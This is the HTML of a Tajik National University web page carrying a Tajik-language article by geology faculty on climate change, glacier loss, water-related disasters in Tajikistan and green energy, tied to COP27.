		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697d9b2b2b71f_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697d9b2b2b71f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697d9b2b2b71f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/tj/asos/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ахбор</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-43754" class="post-43754 post type-post status-publish format-standard has-post-thumbnail hentry category-ahbor" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tnu.tj/index.php/tj/category/ahbor/">Ахбор</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ТАЪСИРИ ТАҒЙИРЁБИИ ИҚЛИМ БА ЗАХИРАҲОИ ОБ, МУШКИЛОТИ ЭКОЛОГӢ ВА ТАТБИҚИ ИҚТИСОДИ САБЗ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-09T13:27:00+00:00" >09.11.2022</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-43754">549</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content -->
<p>(Дар ҳошияи иштироки Президенти Ҷумҳурии Тоҷикистон, Пешвои миллат дар Конфронси 27-уми ҷонибҳои Конвенсияи қолабии Созмони Милали Муттаҳид оид ба тағйирёбии иқлим дар шаҳри Шарм-уш-Шайхи Ҷумҳурии Арабии Миср)</p>



<p>Баландшавии ҳарорати ҳаво дар садсолаи охир, ки боиси кам гардидан ва аз байн рафтани захираҳои об, аз ҷумла пиряхҳо гардид, мушкилоти инсонҳоро афзун намуд ва дар ин замина офатҳои фоҷианокро ба бор овард. Дар давоми 60-соли охир ба андозаи 0,5 то 1,0 дараҷа селсий баланд гардидани ҳаво боиси таъсири манфӣ расонидан ба захираҳои обӣ гардида, ҳамасола ин раванд метавонад ба иқтисодиёти ҷаҳон то 2 триллион доллари амрикоӣ зарар расонад.</p>



<p>Офатҳои табиии марбут ба об хисороти молию ҷонии фоҷиаборро ба иқтисодиёти давлатҳо оварда, заминҳои ҳосилхез, маҳалҳои аҳолинишин, роҳҳо, кӯпрукҳо, корезҳи обёрӣ, иншоотҳои гидротехникӣ ва одамону молу сарвати онҳоро ба коми офат мекашад. Солҳои 1987- 1997 дар натиҷаи офатҳои табиии ба шакли обхезӣ ва сел ба вуқуъ омада, зиёда аз 28800 нафар одамон ҷон бохта, иқтисодиёти давлатҳои ҷаҳон зиёда аз 136 миллиард доллари амрикоӣ зарар диданд. Танҳо дар натиҷаи обхезии соли 2002 мамлакатҳои Аврупо 20 миллиард доллари амрикоӣ зарар дида, 100 нафар ҷон бохтаанд. </p>



<p>Дар солҳои охир то 30% пиряхҳои Тоҷикистон об шуданд ва ин тамоюл, мутаассифона то ҳоло давом дорад. Масоҳати бузургтарин пиряхи қитъавӣ Федченко дар Тоҷикистон ба андозаи то 2 км коҳиш ёфтааст. Ин омилҳо ва дигар омилҳои ба онҳо таъсиррасон боиси ҳодисаҳои обхезӣ ва сели соли 2005 дар ҳавзаи дарёи Панҷ &#8211; ҳудуди ноҳияи Ҳамадонӣ, солҳои 2006 – 2015 дар ҳавзаи дарёи Сурхоб дар ҳудуди ноҳияи Рашт, соли 2010 дар ҳавзаи дарёҳои Қизилсу ва Яхсу дар ҳудуди ноҳияҳои Кӯлобу Восеъ, соли 2015 дар ҳавзаи дарёи Бартанг дар ҳудуди ноҳияи Рӯшон, дар ҳавзаи дарёи Панҷ ва шохобҳои он дар ҳудуди ноҳияҳои Шуғнон, Ишкошим, Мурғоб, Ванҷ, соли 2016 дар ҳавзаи дарёи Элок дар ҳудуди ноҳияи Рӯдакӣ, ҳавзаи дарёи Зарафшон дар ҳудуди ноҳияҳои Айнию Панҷакент ҳисороти на танҳо молии зиёд, инчунин, ҷонӣ низ расонид. </p>



<p>Солҳои 80-уми асри гузашта инқилоби саноатӣ ба вуҷуд омад, ки истифодаи захираҳои барқарорнашавандаи табиӣ, аз ҷумла нефту газ, ангишт зиёд гардида, сабаби зиёдгардии гази карбон дар атмосфера ва халалдоршавии суботи экологӣ гардид. Ҳоло ҳисороти офатҳои табиӣ ба мардум ва иқтисодиёти кишварҳо ҳамасола зиёда аз 60 миллард доллари амрикоӣ арзёбӣ гардида, бар замми ин ҳамасола 1,2 миллиард нафар аз офати табиии хушксолӣ ва биёбоншавӣ азият мекашанд. Солҳои 1990 – 2001 дар ҷаҳон 2200 офатҳои табиии хурду калони марбут ба об ба вуқуъ омадааст, ки 50%-и онро обхезӣ, 28%-ро паҳншавии касалиҳои сироятӣ ва 11%-ро хушксолӣ ташкил медиҳад. Ба вуқуъ омадани ин офатҳои табиӣ дар Осиё 35%, дар Африка 29%, Америка 20%, Аврупо 13% ва Океания 3%-ро ташкил додааст.</p>



<p>Аз 10 намуди офатҳои табиии маъмул дар Тоҷикистон 7 намуд ва ё 70-и онҳоро офатҳои табиии марбут ба об ташкил медиҳад. Мувофиқи маълумоти Кумитаи ҳолатҳои фавқулодда ва муҳофизати шаҳрвандии назди Ҳукумати Ҷумҳурии Тоҷикистон дар солҳои 1997 – 2014 дар Ҷумҳурии Тоҷикистон 3194 офати табиӣ ба амал омадааст, ки аз он 1371 ҳодисаро ё 42,9% -ро сел, 550 ё 17,2%-ро тармафӯроӣ, 229 ё 7,2%-ро ярч, 185 ё 5,8%-ро обхезӣ, 83 ё 2,6%-ро барфу хунукӣ, 58 ё 1,8%-ро хушксолӣ ва 53 ё 1,6%-ро борону жола ташкил додааст. Мувофиқи маълумоти Кумитаи болозикр дар давоми солҳои 1998-2014 дар қаламрави кишвар 756 ҳодисаи фоҷиабор ба вуқуъ омада, ҷони 258 нафар инсонро рабудааст, аз ҷумла дар ноҳияи Рашт 67 ҳодиса ва 74 бохти ҷонӣ, Лахш 63 ҳодиса ва 43 бохти ҷонӣ, Роштқалъа 95 ҳодиса ва 30 бохти ҷонӣ, Айнӣ 49 ҳодиса ва 22 бохти ҷонӣ, Нуробод 53 ҳодиса ва 21 бохти ҷонӣ, Кӯлоб 39 ҳодиса ва 18 бохти ҷонӣ, Шуғнон 128 ҳодиса ва 15 бохти ҷонӣ, Рӯдакӣ 48 ҳодиса ва 13 бохти ҷонӣ, Тоҷикобод 69 ҳодиса ва 12 бохти ҷонӣ, Ишкошим 145 ҳодиса ва 10 бохти ҷонӣ ба қайд гирифта шудааст. Вобаста ба маълумотҳо ноҳияи Рӯшон бо 117 ҳодисаи офати табиӣ, шаҳри Душанбе бо 86 ҳодиса, ноҳияҳои Дарвоз бо 81 ҳодиса, Мурғоб бо 50 ҳодиса ва шаҳри Исфара бо 46 ҳодиса низ ба ноҳияҳои аз ҷиҳати офатҳои табиӣ офатпазир дохил гардидаанд. Зарари дар давраи солҳои 1997-2014 ба мардум ва иқтисодиёти кишвар расидаро коршиносон зиёда аз 500 миллион доллари амрикоӣ арзёбӣ намудаанд, ки аз он зарари ҳамасола аз ҳисоби ҳодисаи сел ба вуқуъ омада, 15 миллион доллари амрикоиро ташкил медиҳад. Соли 2001 аз ҳисоби хушксолӣ 5,4 миллион доллари амрикоӣ иқтисодиёти кишвар зарар дидааст.</p>



<p>Энергетика ба яке аз омилҳои муҳимтарини ҳастии давлатҳои олам табдил ёфта, бе рушди энергетика рушди соҳаҳои иқтисодиёту иҷтимоиёт ғайриимкон гардидааст. Тибқи арзёбии созмонҳои байналмилалии молиявӣ Тоҷикистон аз рӯи фоизи истеҳсоли «энергияи сабз», яъне нерӯи аз ҷиҳати экологӣ тоза ба қатори шаш кишвари пешсафи сайёра шомил гардида, имрӯз истеҳсоли ин намуди энергия дар кишвари мо 98 фоизро ташкил медиҳад. </p>



<p>Иқтисоди сабз фарогири асосан истифодаи захираҳои барқароршавандаи табиӣ ба мақсади истеҳсоли неруи барқ мебошад, ки суботи экологиро халалдор наменамоянд ва ба муҳити атроф таъсири манфӣ намерасонанд. Иқтисоди сабз имкони дастрасӣ ба барқи арзонро дар ҳамбастагӣ бо суботи экологӣ фароҳам меоварад. </p>



<p>Имрӯзҳо 1,3 миллиард нафар аҳолии сайёра дастрасӣ ба неруи барқ надоранд. Дар даврони соҳибистиқлолӣ аз ҳисоби татбиқи лоиҳаҳои афзалиятнок барои рушди соҳаи энергетика муяссар шуд, ки дар самти таъмини истиқлолияти энергетикӣ иншооти хурду бузурги муҳими истеҳсолу интиқоли барқро ба истифода дода, низоми ягонаи энергетикии кишвар бунёд гардида, иқтидорҳои нав ба кор андохта шуданд.</p>



<p>Бо назардошти он, ки ягон кишвар тараққиёти худро бе рушди энергетика таъмин карда наметавонад, расидан ба истиқлолияти энергетикӣ ва истифодаи самарабахши неруи барқ яке аз ҳадафҳои стратегии давлат ҳисобида шуда, ба мақсади ноил шудан ба ин ҳадаф ва азхудкуниву истифодаи самараноки захираҳои бузурги энергетикии мамлакат татбиқ шуда истодаанд.</p>



<p><strong>Андамов Р.Ш.,декани факултети геологияи ДМТ </strong></p>



<p><strong>Шарифов Г.В., дотсенти кафедраи гидрогеология ва геологияи муҳандисӣ</strong></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_697d9b2b2ce8f_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_697d9b2b2ce8f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697d9b2b2ce8f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tnu.tj/index.php/tj/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2022-11-09T13:27:00+00:00"><meta itemprop="dateModified" content="2022-11-10T09:30:10+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tnu.tj/index.php/tj/tasiri-ta-jirjobii-i-lim-ba-zahira-oi-ob-mushkiloti-jekolog-va-tatbi-i-i-tisodi-sabz/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png"></span><meta itemprop="name" content="tnu"></span><meta itemprop="headline " content="ТАЪСИРИ ТАҒЙИРЁБИИ ИҚЛИМ БА ЗАХИРАҲОИ ОБ, МУШКИЛОТИ ЭКОЛОГӢ ВА ТАТБИҚИ ИҚТИСОДИ САБЗ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/11/52484608986_144faea8af_c.jpg"><meta itemprop="width" content="799"><meta itemprop="height" content="533"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697d9b2b2d4a1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697d9b2b2d4a1" ><script>var block_td_uid_3_697d9b2b2d4a1 = new tdBlock();
block_td_uid_3_697d9b2b2d4a1.id = "td_uid_3_697d9b2b2d4a1";
block_td_uid_3_697d9b2b2d4a1.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697d9b2b2d4a1_rand","td_column_number":3,"live_filter_cur_post_id":43754,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697d9b2b2d4a1_rand","tdc_css_class_style":"td_uid_3_697d9b2b2d4a1_rand_style"}';
block_td_uid_3_697d9b2b2d4a1.td_column_number = "3";
block_td_uid_3_697d9b2b2d4a1.block_type = "td_block_related_posts";
block_td_uid_3_697d9b2b2d4a1.post_count = "3";
block_td_uid_3_697d9b2b2d4a1.found_posts = "2031";
block_td_uid_3_697d9b2b2d4a1.header_color = "";
block_td_uid_3_697d9b2b2d4a1.ajax_pagination_infinite_stop = "";
block_td_uid_3_697d9b2b2d4a1.max_num_pages = "677";
tdBlocksArray.push(block_td_uid_3_697d9b2b2d4a1);
